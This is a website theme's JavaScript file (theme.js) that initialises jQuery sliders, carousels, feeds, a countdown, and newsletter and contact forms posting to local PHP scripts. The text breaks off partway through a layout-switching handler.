request_url: https://siar.regioncajamarca.gob.pe/sites/all/themes/illusion/js/theme.js
body_size: 40456
content:
(function($){
	"use strict";

	$(function(){

		var Core = {

			initialized : false,

			initialize : function(){

				if(this.initialized) return;
				this.initialized = true;

				this.build();

			},

			build : function(){

				this.sliders();
				this.plugins();
				this.events.newsLetter();
				this.events.contactForm();
				this.events.shoppingCart();
				this.events.selectButtons();
				this.events.ratingList();
				this.events.alertBoxes();
				this.events.categories();
				this.events.layoutChangeIsotope();
				this.events.quantity();
				this.events.firstLetter();
				this.events.ie9placeholder();

				if($('.item_statistic').length) this.events.statisticCounters();
				if($('.progress_indicator').length) this.events.progressBars();
				if($('.steps_nav').length) this.events.steps();
				if($('.sticky_footer').length) $.comingSoonFullScreen();

				this.animations();

				$.processResponsive();
				$.ellipsis();
				$.shareButtonsResponsive();

				if($('#scroll_sidebar').length) $('#scroll_sidebar').scrollSidebar();
				
			},

			sliders : function(){

				// collection of the slider elements

				var sliderCollection = ['.r_slider','#layerslider','#layerslider_video','.flexslider','.iosslider'],
					haveSlider = false;
				
				for(var i = 0; i < sliderCollection.length;i++){
					if($(sliderCollection[i]).length) haveSlider = true;
				}
				if(!haveSlider) return false;

				// revolution

				if($(sliderCollection[0]).length){
			    	var api = $(sliderCollection[0]).revolution({
				        delay:5000,
						startwidth:1170,
						startheight:500,
						hideThumbs:0,
						fullWidth:"on",
			     		hideTimerBar:"on",
			     		soloArrowRightHOffset:30,
			     		soloArrowLeftHOffset:30,
			     		shadow:0
			      	});

			      	api.bind('revolution.slide.onloaded',function(){
		      		$(sliderCollection[0]).parent().find('.tp-leftarrow,.tp-rightarrow')
		      			.addClass('color_light icon icon_wrap_size_3 circle tr_all');
		      		});
		      		$(sliderCollection[0]).parent().find('.tp-bullets').remove();
			     }

			     // layer slider

				if($(sliderCollection[1]).length){
					$(sliderCollection[1]).layerSlider({
						responsiveUnder : 1170,
	            		layersContainer : 1170,
	 					skinsPath : 'plugins/layerslider/skins/',
	 					showCircleTimer : false,
	 					hoverPrevNext : false,
	 					navPrevNext : true,
	 					navButtons : false,
	 					navStartStop : false,
	 					touchNav : true,
	 					globalBGImage : 'images/royal_slides_bg.jpg',
	 					cbInit : function(){
	 						$(sliderCollection[1]).find('.ls-nav-next,.ls-nav-prev')
	 						.addClass('color_light icon_wrap_size_3 circle tr_all d_md_none');
	 					}
			        });
				}

				// video slider (layer)

				if($(sliderCollection[2]).length){
					$(sliderCollection[2]).layerSlider({
						pauseOnHover:false,
						responsive:true,
						responsiveUnder:1170,
						layersContainer : 1170,
						animateFirstSlide:false,
						twoWaySlideshow:true,
						skinsPath:'plugins/layerslider/skins/',
						skin:'borderlessdark',
						globalBGColor:'transparent',
						navPrevNext : true,
						navStartStop:false,
						navButtons:false,
						showCircleTimer:false,
						thumbnailNavigation:'disabled',
						lazyLoad:false,
						cbInit : function(){
	 						$(sliderCollection[2]).find('.ls-nav-next,.ls-nav-prev')
	 						.addClass('color_light icon_wrap_size_3 circle tr_all');
	 					}
					});
				}
		      	
				// flexslider
			
				if($(sliderCollection[3]).length){
					$(sliderCollection[3]).flexslider({
						controlNav:false,
						smoothHeight:true,
						animationSpeed:1000,
						slideshow:false,
						prevText:'',
						keyboard : false,
						nextText:'',
						start:function(){
							var slshow = $(sliderCollection[3]),
								thumbnails = $('.thumbnails_container').children('ul');
							slshow.find('.flex-direction-nav a').addClass('color_light icon icon_wrap_size_3 circle tr_all');
							var currIndex = slshow.data('flexslider').currentSlide;
							thumbnails.children('li').eq(currIndex).addClass('active');
							thumbnails.children('li').on('click',function(){
								var self = $(this),
									index = self.index();
								self.addClass('active').siblings().removeClass('active');
								slshow.data('flexslider').flexAnimate(index);
							});
							slshow.find('.flex-prev,.flex-next').on('click',function(){
								var ci = slshow.children('.slides').children('.flex-active-slide').index();
								thumbnails.children('li').eq(ci).addClass('active').siblings().removeClass('active');
							});
							Core.helpers.getHeightForVideo('.slider_video_wrap');
							$(window).on('resize',function(){
								Core.helpers.getHeightForVideo('.slider_video_wrap');
							});
						}
					});
				}

				// iosSlider slider

				if($(sliderCollection[4]).length){
					var iosOptions = {
						snapToChildren: true,
						desktopClickDrag: true,
						keyboardControls: true,
						infiniteSlider:true,
						autoSlideTransTimer: 700,
						autoSlide: true,
						autoSlideTimer: 4000,
						navNextSelector: $('.ios_nav_next'),
						navPrevSelector: $('.ios_nav_prev'),
						onSlideComplete: function(args) {
							if(!args.slideChanged) return false;
							$(args.sliderObject).find('[class^="item"]').removeClass('horizontal_animate_finished');
							$(args.currentSlideObject).find('[class^="item"]').each(function(i){
								var self = $(this);
								setTimeout(function(){
									self.addClass('horizontal_animate_finished');
								},i * 200);
							});
						},
						onSlideChange: function(args) {
							$('.selectors .item').removeClass('selected');
							$('.selectors .item:eq(' + (args.currentSlideNumber - 1) + ')').addClass('selected');
						},
						onSliderLoaded : function(args) {
							var slider = $('.iosslider');
							slider.find('[class*="ios_nav_"]').addClass('color_light icon icon_wrap_size_3 circle tr_all');
							$(args.sliderObject).find('[class^="item"]').removeClass('horizontal_animate_finished');
							$(args.currentSlideObject).find('[class^="item"]').each(function(i){
								var self = $(this);
								setTimeout(function(){
									self.addClass('horizontal_animate_finished');
								},i * 2);
							});
							this.onSlideChange(args);
						}

					}
				 	setTimeout(function(){$(sliderCollection[4]).iosSlider(iosOptions)},100);

				 }

			},

			plugins : function(){

				// plugins collection

				var pluginsCollection = ['.tabs','.accordion','#calendar','.jackbox[data-group]','.tweets','#countdown','#dribbble_feed','#price','.thumbnails_carousel','#img_zoom'],
					havePlugin = false;
				
				for(var i = 0; i < pluginsCollection.length;i++){
					if($(pluginsCollection[i]).length) havePlugin = true;
				}

				this.requiredPlugins();
				this.owlCarousel();
				this.simpleSlideshow();
				this.flickr();
				this.isotope();

				if(!havePlugin) return false;

				//tabs
				if($(pluginsCollection[0]).length) $(pluginsCollection[0]).easytabs({tabActiveClass: "active"});
				//accordion
				if($(pluginsCollection[1]).length) $(pluginsCollection[1]).accordion();
				// calendar
				if($(pluginsCollection[2]).length) $(pluginsCollection[2]).createCalendar();
				//jackbox
				if($(pluginsCollection[3]).length){
					$(pluginsCollection[3]).jackBox("init",{
						    showInfoByDefault: false,
						    preloadGraphics: true, 
						    fullscreenScalesContent: true,
						    autoPlayVideo: true,
						    flashVideoFirst: false,
						    defaultVideoWidth: 960,
						    defaultVideoHeight: 540,
						    baseName: "plugins/jackbox",
						    className: ".jackbox",
						    useThumbs: true,
						    thumbsStartHidden: false,
						    thumbnailWidth: 75,
						    thumbnailHeight: 50,
						    useThumbTooltips: true,
						    showPageScrollbar: false,
						    useKeyboardControls: true 
					});
				}

				// twitter feed

				if($(pluginsCollection[4]).length){

					var follow = $(pluginsCollection[4]).next('.tw_follow'),
						config = {
							username : 'fanfbmltemplate',
							modpath: 'plugins/twitter/',
							loading_text : '<img src="images/loader2.gif" alt="">',
							template : '<li class="fw_light relative m_bottom_25 w_break"><div class="icon_wrap_size_1 color_blue circle"><i class="icon-twitter fs_small"></i></div><p>{text}</p><p class="fs_medium color_grey"><i>{time}</i></p></li>'
						}

					$(pluginsCollection[4]).each(function(){

						var self = $(this);

						if(self.hasClass('single')){
							config.template = '<li class="m_bottom_25 relative w_break"><p class="fs_large">{text}</p><p class="color_grey"><i>{time}</i></p></li>';
						}
						self.tweet(config);
						if(self.hasClass('single')){
							var owl = self.data('owlCarousel');

							$('.twc_prev').on('click',function(){owl.trigger('owl.prev');});
							$('.twc_next').on('click',function(){owl.trigger('owl.next');});
						}

						var owlConfig = {
							autoPlay : true,
							autoHeight : true,
							pagination : false,
							singleItem : true,
							beforeInit : function(){
								self.find('.owl-item:even').remove();
								self.find('.tweet_odd').remove();
								self.find('.tweet_text').find('a').addClass('tr_all color_black_hover');
							}
						}

						self.children('.tweet_list').owlCarousel(owlConfig);

					});
					follow.attr('href','https://twitter.com/'+config.username);
				}

				// countdown

				if($(pluginsCollection[5]).length){
					var newYear = new Date(); 
					newYear = new Date(newYear.getFullYear() + 2, -7, 1); 
					$(pluginsCollection[5]).countdown({
						until: newYear,
						layout:'<div class="row"><div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 m_xs_bottom_30">'+
						'<dl class="border_light r_corners_2"><dt class="m_bottom_23">{d<}{dn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{dl}</dd></dl></div> {d>}'+ 
	    					'<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 m_xs_bottom_30">'+
						'<dl class="border_light r_corners_2"><dt class="m_bottom_23">{hn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{hl}</dd></dl></div>'+
						' <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><dl class="border_light r_corners_2"><dt class="m_bottom_23">{mn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{ml}</dd></dl></div>'+
						' <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><dl class="border_light r_corners_2"><dt class="m_bottom_23">{sn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{sl}</dd></dl></div></div>'
					}); 
				}

				// dribbble

				if($(pluginsCollection[6]).length){

					var callback = function (playerShots) {
			            var html = '';

			            $.each(playerShots.shots, function (i, shot) {
			                html += '<li class="wrapper r_corners tr_all f_left">';
			                html += '<a class="jackbox" data-group="dribbble" href="' + shot.image_url + '">';
			                html += '<img style="width:75px;height:75px;" src="' + shot.image_url + '" ';
			                html += 'alt="' + shot.title + '"></a></li>';
			            });

			            $(pluginsCollection[6]).html(html).find('.jackbox[data-group]').jackBox("newItem", {
					        group: "dribbble"
					    });
			        };
				        
				    $.jribbble.getShotsByPlayerId('mikesmith187', callback, {page: 1, per_page: 6});
			    }

			    // range slider 
		
				if($(pluginsCollection[7]).length){
					$(pluginsCollection[7]).slider({ 
					 	orientation: "horizontal",
						range: true,
						values: [ 120, 850 ],
						min: 0,
						max: 1000,
						slide : function(event ,ui){
							$(this).next().find('.first_limit').val('$' + ui.values[0]);
							$(this).next().find('.last_limit').val('$' + ui.values[1]);
						}
					});
					$(".first_limit").val( "$" + $(pluginsCollection[7]).slider( "values", 0 ));
					$(".last_limit").val( "$" + $(pluginsCollection[7]).slider( "values", 1 ));

					$('#reset_filter_form').on('click',function(){
						$('.c_select').find('.select_title').text('All Categories');
						$(pluginsCollection[7]).slider( "option", "values", [ 120, 850 ] );
					});
				}

				// 	// thumbnails product

				if($(pluginsCollection[8]).length){
					var carousel = $(pluginsCollection[8]),
						thumbnails = carousel.find('#thumbnails'),
						hItems = $('.helper-list');

					
						carousel.flexslider({
							selector:"#thumbnails > li",
							controlNav:false,
							direction: "vertical",
							animation:"slide",
							slideshow:false,
							smoothHeight:true,
							animationSpeed:700,
							prevText:'',
							nextText:'',
							start: function(){
								var button = carousel.find('.flex-direction-nav').css('marginTop',carousel.hasClass('type_2') ? '20px' : '45px').addClass('clearfix d_inline_b').find('a');
								button.addClass('d_block icon_wrap_size_5 circle color_grey_light tr_all color_blue_hover');
								button.eq(0).html('<i class="icon-angle-up"></i>').parent().addClass('f_left m_right_5')
								button.eq(1).html('<i class="icon-angle-down"></i>').parent().addClass('f_left');
							}
						});

						thumbnails.find('li:not(.clone) a[data-zoom-image]').each(function(i){
							var self = $(this),
								href = self.data('zoom-image');
							self.attr('data-index',i);
							hItems.append('<a data-group="product" class="jackbox" href='+href+'></a>');
						});

						hItems.find('a[data-group="product"]').jackBox("init",{baseName: "plugins/jackbox"});
			
						$('.open_product').on('click',function(e){
							e.preventDefault();
							var index = +thumbnails.find('.active').data("index");
							hItems.find('a').eq(index).trigger("click"); 
						});
				}

				// elevate zoom

				if($(pluginsCollection[9]).length){
					$(pluginsCollection[9]).elevateZoom({
						zoomType: "inner",
						gallery:'thumbnails',
						galleryActiveClass: 'active',
						cursor: "crosshair",
						responsive:true,
						easing:true,
						zoomWindowFadeIn: 500,
						zoomWindowFadeOut: 500,
						lensFadeIn: 500,
						lensFadeOut: 500
					});
				}
			
		
			},

			animations : function(){
				// appear animatuion
				$("[data-appear-animation]").each(function() {

					var self = $(this);

					self.addClass("appear-animation");

					if($(window).width() > 767) {
						self.appear(function() {

							var delay = (self.attr("data-appear-animation-delay") ? self.attr("data-appear-animation-delay") : 1);

							if(delay > 1) self.css("animation-delay", delay + "ms");
							self.addClass(self.attr("data-appear-animation"));

							setTimeout(function() {
								self.addClass("appear-animation-visible");
							}, delay);

						}, {accX: 0, accY: -150});
					} else {
						self.addClass("appear-animation-visible");
					}
				});
			},

			owlCarousel: function(options) {

				var total = $("div.owl-carousel").length;

				$("div.owl-carousel").each(function() {

					var slider = $(this),
						buttonClass = slider.data('nav');

					var defaults = {
						 // Most important owl features
						items : 5,
						itemsCustom : false,
						itemsDesktop : [1199,4],
						itemsDesktopSmall : [980,3],
						itemsTablet: [768,2],
						itemsTabletSmall: false,
						itemsMobile : [479,1],
						singleItem : true,
						itemsScaleUp : false,

						//Basic Speeds
						slideSpeed : 500,
						paginationSpeed : 800,
						rewindSpeed : 1000,

						//Autoplay
						autoPlay : false,
						stopOnHover : false,

						// Navigation
						navigation : false,
						//navigationText : ["<i class=\"icon icon-chevron-left\"></i>","<i class=\"icon icon-chevron-right\"></i>"],
						navigationText : ["<i class=\"icon icon-left-open-big\"></i>","<i class=\"icon icon-right-open-big\"></i>"],
						rewindNav : true,
						scrollPerPage : false,

						//Pagination
						pagination : false,
						paginationNumbers: false,

						// Responsive
						responsive: true,
						responsiveRefreshRate : 200,
						responsiveBaseWidth: window,

						// CSS Styles
						baseClass : "owl-carousel",
						theme : "owl-theme",

						//Lazy load
						lazyLoad : false,
						lazyFollow : true,
						lazyEffect : "fade",

						//Auto height
						autoHeight : false,

						//JSON
						jsonPath : false,
						jsonSuccess : false,

						//Mouse Events
						dragBeforeAnimFinish : true,
						mouseDrag : true,
						touchDrag : true,

						//Transitions
						transitionStyle : false,

						// Other
						addClassActive : false,

						//Callbacks
						beforeUpdate : false,
						afterUpdate : false,
						beforeInit: false,
						afterInit: false,
						beforeMove: false,
						afterMove: false,
						afterAction: false,
						startDragging : false,
						afterLazyLoad : false
					}	
					var config = $.extend({}, defaults, options, slider.data("plugin-options"));
					// Initialize Slider
					slider.owlCarousel(config).addClass("owl-carousel-init");

					// subscribe filter event
					if(slider.hasClass('wfilter_carousel')) Core.events.filterCarousel(slider,$('[data-carousel-filter]'));

					$('.'+buttonClass+'next').on('click',function(){
						slider.trigger('owl.next');
					});

					$('.'+buttonClass+'prev').on('click',function(){
						slider.trigger('owl.prev');
					});

					if(slider.data('plugin-options') != undefined && slider.data('plugin-options').pagination){
						if(slider.hasClass('brands')){
							slider.find('.owl-controls').addClass('d_inline_b');
							return;
						}
						slider.find('.owl-controls')
							.appendTo(slider.next().find('.clients_pags_container'));
					}
					if(slider.hasClass('banners_carousel')) slider.find('.owl-controls').addClass('wrapper d_inline_b m_top_10');


				});

			},

			simpleSlideshow : function(){

				var slideshow = $('.simple_slideshow');

					slideshow.each(function(){
						var self = $(this),
							options = self.data('simple-slideshow-options'),
							defaults,config;

						defaults = {
							namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
							selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
							animation: "fade",              //String: Select your animation type, "fade" or "slide"
							easing: "swing",               //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
							direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
							reverse: false,                 //{NEW} Boolean: Reverse the animation direction
							animationLoop: true,             //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
							smoothHeight: true,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode  
							startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
							slideshow: true,                //Boolean: Animate slider automatically
							slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
							animationSpeed: 700,            //Integer: Set the speed of animations, in milliseconds
							initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
							randomize: false,               //Boolean: Randomize slide order
							 
							// Usability features
							pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
							pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
							useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
							touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
							video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
							 
							// Primary Controls
							controlNav: false,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
							directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
							prevText: "",           //String: Set the text for the "previous" directionNav item
							nextText: "",               //String: Set the text for the "next" directionNav item
							 
							// Secondary Navigation
							keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
							multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
							mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
							pausePlay: false,               //Boolean: Create pause/play dynamic element
							pauseText: 'Pause',             //String: Set the text for the "pause" pausePlay item
							playText: 'Play',               //String: Set the text for the "play" pausePlay item
							 
							// Special properties
							controlsContainer: "",          //{UPDATED} Selector: USE CLASS SELECTOR. Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be ".flexslider-container". Property is ignored if given element is not found.
							manualControls: "",             //Selector: Declare custom control navigation. Examples would be ".flex-control-nav li" or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
							sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
							asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
							 
							// Carousel Options
							itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
							itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
							minItems: 0,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
							maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
							move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
							                                
							// Callback API
							start:function(){				//Callback: function(slider) - Fires when the slider loads the first slide
								self.find('.flex-direction-nav a').addClass('color_light icon icon_wrap_size_3 circle tr_all');
							},            
							before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
							after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
							end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
							added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
							removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
						}

						config = $.extend({}, defaults, options);
						self.flexslider(config);
					});

			},

			isotope : function(){
				var cthis = this;
				$('[data-isotope-options]').each(function(){

					var self = $(this),
						options = self.data('isotope-options');

					self.isotope(options);

					cthis.events.sortIsotope(self);
					cthis.events.loadMoreIsotope(self,options.itemSelector);

				});
			},

			flickr : function(){

				// flickr 
		
				var flickr = $('.flickr_list');

				flickr.each(function(){

					var self = $(this),
						options = self.data('flickr-options'),config,defaults,
						group = self.data('flickr-group');
					

					defaults = {
						flickrbase:'http://api.flickr.com/services/feeds/',
						feedapi:'photos_public.gne',
						limit: self.hasClass('nine_items') ? 9 : 6,
						qstrings:{lang:'en-us',format:'json',jsoncallback:'?'},
						cleanDescription:true,
						useTemplate:true,
						itemTemplate: '<li class="f_left r_corners wrapper tr_all"><a data-group="'+group+'" data-title="{{title}}" href="{{image}}" class="jackbox d_block"><img alt="" src="{{image_s}}"/></a></li>',
						itemCallback:function(){}
					}

					config = $.extend({}, defaults, options);

					self.jflickrfeed(config,function(data){
						self.find('.jackbox[data-group]').jackBox("newItem", {
					        group: group
					    });
					});

				});

			},

			helpers : {
				getHeightForVideo : function(item){
					$(item).height($(item).siblings().outerHeight());
				},
				isMobile : function(){
					return $(window).width() < 758;
				},
				getNewRandomElement : function (filterClasses,container,classN){

					var element = $('<figure class="'+classN+'"></figure>'),
						otherElem = container.find('.'+classN);

					element.addClass(filterClasses[Core.helpers.getRandom(0,filterClasses.length)])
							.html(otherElem.eq(Core.helpers.getRandom(0,otherElem.length)).html());


					return element;
				},

				getRandom : function(start,end){
					return Math.floor(Math.random() * (start - end + 1)) + end;
				}
			},

			requiredPlugins : function(){
				$('.custom_select').formSelect();
			},

			events : {
				filterCarousel : function(carousel, filterUL){

					var elements = [],
					item = carousel.find('.wfcarousel_item'),
					len = item.length,
					counter = 0;

					for(var i = 0; i < len; i++){
			 			elements.push(item.eq(i)[0].outerHTML);
			 		}

				 	filterUL.on('click','a',function(e){

				 		e.preventDefault();
				 		counter++;

				 		var	self = $(this),
			 			activeElem = self.data('filter-c-item');

				 		carousel.addClass('changed').find('.owl-wrapper').animate({
				 			opacity : 0
				 		},function(){

				 			var s = $(this);
				 			carousel.children().remove();

				 			if(activeElem == "*"){
				 				$.each(elements,function(i,v){
				 					carousel.append(v);
					 			});
				 			}else{
					 			$.each(elements,function(i,v){
					 				if(v.indexOf(activeElem) !== -1){
					 					carousel.append(v);
					 				}
					 			});
				 			}

				 			carousel.data('owlCarousel').destroy();
				 			carousel.owlCarousel({
				 				itemsCustom: [[992,4],[768,3],[450,2],[10,1]],
								pagination:false,
								slideSpeed:500,
						 		afterInit: function(){
						 			carousel.addClass('no_children_animate');
						 		}
				 			});
				 			carousel.find("[data-group]").attr("data-group","filter_group" + counter).jackBox("newItem");
				 		});

			 			self.closest('li').addClass('active').siblings().removeClass('active');

					});
				},
				newsLetter : function(){

					var subscribe = $('.subscribe_send_form');
					subscribe.append('<div class="message_container d_none m_top_10"></div>');

					subscribe.on('submit',function(e){
						var self = $(this),
							message = self.find('.message_container'),
							text;
						e.preventDefault();
						if(message.hasClass('opened')) return;
						
						if(self.find('input[type="email"]').val() == ''){
							text = "Please enter your e-mail!";
							message.html('<div class="alert_box error r_corners relative fs_medium"><p>'+text+'</p></div>')
								.addClass('opened')
								.slideDown()
								.delay(4000)
								.slideUp(function(){
									$(this).html("").removeClass('opened');
								});

						}else{
							self.find('span.error').hide();
							$.ajax({
								type: "POST",
								url: "php/newsletter.php",
								data: self.serialize(), 
								success: function(data){
									if(data == '1'){
										text = "Your email has been sent successfully!";
										message.html('<div class="alert_box success r_corners relative fs_medium"><p>'+text+'</p></div>')
											.addClass('opened')
											.slideDown()
											.delay(4000)
											.slideUp(function(){
												$(this).html("").removeClass('opened');
											})
											.closest('form').find('input[type="email"]').val("");
									}else{
										text = "Invalid email address!";
										message.html('<div class="alert_box error r_corners relative fs_medium"><p>'+text+'</p></div>')
											.addClass('opened')
											.slideDown()
											.delay(4000)
											.slideUp(function(){
												$(this).html("").removeClass('opened');
											});
									}
								}
							});
						}
					});

				},

				shoppingCart : function(){
					$('[role="banner"],aside').on('click','.added_items_list li > [class|="icon"]',function(){
						$(this).parent().animate({
							'opacity':'0'
						},function(){
							$(this).slideUp();
						});
					});
				},

				sortIsotope : function(container){
					$('.sort').on('click','[data-filter]',function(e){
						var self = $(this),
						selector = self.attr('data-filter');
					  	self.closest('li').addClass('active').siblings().removeClass('active');
					  	container.isotope({ filter: selector });
					  	e.preventDefault();
					});
				},

				loadMoreIsotope : function(container,item){
					var loadMore = $('#load_more'),
						// filter classes array
						sortItem = $('.sort').find('[data-filter]'),
						sortClasses = [];

					for(var i = 1; i < sortItem.length;i++){
						sortClasses.push(sortItem.eq(i).data('filter').slice(1));
					}

					loadMore.on('click',function(e){
						
						var elems = [];
					
						for(var i = 0,l = Core.helpers.getRandom(2,5);i < l;i++){
							elems.push(Core.helpers.getNewRandomElement(sortClasses,container,item.slice(1)));
						}

						container.append(elems).isotope('appended', container.find(item+':not([style])').addClass( container.hasClass('home') ? 'added type_2' : 'added'));
						setTimeout(function(){
							container.isotope('layout');
							Core.simpleSlideshow();
						},100);

						jQuery.jackBox.available(function() {
		     
						    jQuery(".added").find("[data-group]").jackBox("newItem");
						     
						});

						e.preventDefault();
					});
				},

				contactForm : function(){

					var cf = $('#contactform'),
						miniCaptcha = cf.find('input[name="cf_anti_spam"]');
					cf.append('<div class="message_container d_none m_top_10"></div>');
					var mcontainer = $('.message_container');

					cf.on("submit",function(event){
						event.preventDefault();
						if(mcontainer.hasClass('opened')) return;

						var self = $(this),text;

						var request = $.ajax({
							url:"php/mail.php",
							type : "post",
							data : self.hasClass('no_captcha') ? self.serialize() + '&captcha=false' : self.serialize() + '&captcha=true'
						});

						request.then(function(data){

							if(data == "1"){

								text = "Your message has been sent successfully!";

								cf.find('input:not([type="submit"]),textarea').val('');

								mcontainer.html('<div class="alert_box success r_corners relative fs_medium"><p>'+text+'</p></div>')
									.addClass('opened')
									.slideDown()
									.delay(4000)
									.slideUp(function(){
										$(this).html("").removeClass('opened');
									});
								
							}
							else{
								if(cf.find('input').val() == ""){
									text = "All required fields must be filled!";
								}
								else if(cf.find('textarea').val().length < 20){
									text = "Message must contain at least 20 characters!"
								}
								else if(miniCaptcha.length && +miniCaptcha.val() != 8){
									text = "Incorrect capcha!";
								}
								$('.message_container').html('<div class="alert_box error r_corners relative fs_medium"><p>'+text+'</p></div>')
									.addClass('opened')
									.slideDown()
									.delay(4000)
									.slideUp(function(){
										$(this).html("").removeClass('opened');
									});
							}
						},function(){
							$('.message_container').html('<div class="alert_box error r_corners relative fs_medium"><p>Connection to server failed!</p></div>')
									.addClass('opened')
									.slideDown()
									.delay(4000)
									.slideUp(function(){
										$(this).html("").removeClass('opened');
									});
						});
					});

				},

				selectButtons : function(){

					var sButton = $('[class*="select_button"]');

					sButton.on('click',function(e){
						e.preventDefault();

						var self = $(this),
							container = self.attr('href'),
							offset = $(container).offset().top;

						$('html,body').animate({
							scrollTop : offset - 58
						},1000,'easeInOutCirc');

					});

				},

				ratingList : function(){
					var fp = $('.rating_list');
					fp.on('click','li',function(){
						var self = $(this);
						self.siblings().removeClass('active');
						self.addClass('active').prevAll().addClass('active');
					});
				},

				statisticCounters : function(){
					var container = $('.item_statistic');

					function scrollPage(){
						container.each(function(){
				    		var self = $(this),
				    			counter = self.find('[data-value]'),
				    			value = +counter.data('value'),
				    			offset = self.offset().top;

				    		if(counter.hasClass('counting')) return;

			    			if($(window).scrollTop() > (offset - 700) && !(counter.hasClass('counting'))){
			    				counter.addClass('counting');
				    			var start = 0,
					    			timer = setInterval(function(){
					    				counter.text(++start + "+");
					    				if(start == value) clearInterval(timer);
					    			},10);
				    		}
				    	});
					};
					scrollPage();
					$(window).on('scroll',scrollPage);
				},

				progressBars : function(){

			    	var item = $('.progress_indicator'),
			    		container = item.closest('ul');
			    	if(!item.length) return;

			    	function scrollPage(){
			    		var offset = container.offset().top;
			    		if($(window).scrollTop() > (offset - 700) && !(container.hasClass('counted'))){
				    		item.each(function(i){
				    			container.addClass('counted');

				    			var self = $(this),
				    				value = +self.data('value'),
				    				indicator = self.children('div');

				    			setTimeout(function(){
				    				indicator.animate({
					    				'width': value + '%'
					    			},1000,'easeInCubic');
				    			},i * 100);

				    		});
			    		}
			    	}
			    	scrollPage();

			    	$(window).on('scroll',scrollPage);
				},

				steps : function(){
					var item = $('.steps_nav').children('li'),
						active = item.filter('.active').index(),
						info = $('.steps_info').children('div');

					info.hide().eq(active).show();

					item.on('mouseenter',function(){
						var self = $(this),
							index = self.index();

						self.addClass('active').siblings().removeClass('active');
						info.eq(index).siblings().hide()
						info.eq(index).stop().fadeIn();

					});
				},

				alertBoxes : function(){

					$('body').on('click','.close_alert_box',function(){
						$(this).parent().animate({
							'opacity':'0'
						},function(){
							$(this).slideUp();
						});
					});
	
				},

				categories : function(){
					var ct = $('.categories_list');
					if(!ct.length) return false;

					ct.on('mouseenter','li',function(){
						var self = $(this);
						self.children('ul').stop().slideDown(500).end().siblings().children('ul').stop().slideUp(500);
					});
				},

				layoutChangeIsotope : function(){

					var shopContainer = $('.shop_isotope_container');

					$('[data-shop-layout]').on('click',function(e){
						var self = $(this),
						item = shopContainer.children('.shop_isotope_item');
						self.parent().addClass('active').siblings().removeClass('active');
						if(self.data('shop-layout') == "grid"){ 
							item.removeClass('list_view')
								.find('.fp_item').removeClass('t_align_l')
								.children('.relative').removeClass('f_left m_right_20 f_xs_none');
							item.find('.fp_item').find('.fp_price').addClass('t_align_c animate_fctl half_column')
								.removeClass('f_left f_xs_none d_xs_block w_xs_full').next().removeClass('f_right t_sm_align_l f_xs_none d_xs_block w_xs_full').addClass('half_column animate_fctr t_sm_align_c')
								.parent().removeClass('wrapper m_bottom_15').addClass('m_bottom_10');
								item.each(function(){
									$(this).find('figcaption').children('.fp_buttons').children(":first").addClass('half_column animate_fctl')
									.removeClass('f_xs_left w_xs_auto').next().addClass('animate_fctr half_column').removeClass('f_xs_left w_xs_auto').children('a:not(.tooltip_container)').removeClass('m_xs_right_8');;
								});
							item.find('.reviews').removeClass('d_inline_b').addClass('d_none');
							item.find('.product_description').addClass('d_none').removeClass('d_block');
						}
						else{
							item.addClass('list_view').find('.fp_item')
								.addClass('t_align_l').children('.relative')
								.addClass('f_left m_right_20 f_xs_none');
							item.find('.fp_item').find('.fp_price').removeClass('t_align_c animate_fctl half_column')
								.addClass('f_left f_xs_none d_xs_block w_xs_full').next().addClass('f_right t_sm_align_l f_xs_none d_xs_block w_xs_full').removeClass('half_column animate_fctr t_sm_align_c')
